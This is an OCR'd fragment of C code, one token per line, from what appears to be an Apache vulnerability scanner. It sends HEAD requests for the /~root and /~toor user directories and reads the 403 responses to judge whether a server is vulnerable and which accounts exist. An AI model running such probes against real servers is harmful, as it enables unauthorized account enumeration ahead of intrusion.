
sprintf
(
request
,
"HEAD /~root 
HTTP/1.1\r\nHost: %s\r\n%s"
,
host
,
http
)
;
write
(
hand
,
request
,
strlen
(
request
)
)
;
recv
(
hand
,
answer
,
0x3e8
,
0
)
;
if
(
v
)
verbose
(
answer
)
;
printf
(
" Apache => "
)
;
if
(
!
strstr
(
answer
,
signature
)
)
{
printf
(
" no\n Vulnerable => "
)
;
}
else
printf
(
" yes\n Vulnerable => "
)
;
if
(
!
strstr
(
answer
,
c403
)
)
{
printf
(
"no\n[-] Exiting...\n"
)
;
exit
(
0
)
;
}
else
printf
(
"yes\n"
)
;
close
(
hand
)
;
hand 
=
conn
(
host
,
port
)
;
sprintf
(
request
,
"HEAD /~toor 
HTTP/1.1\r\nHost: %s\r\n%s"
,
host
,
http
)
;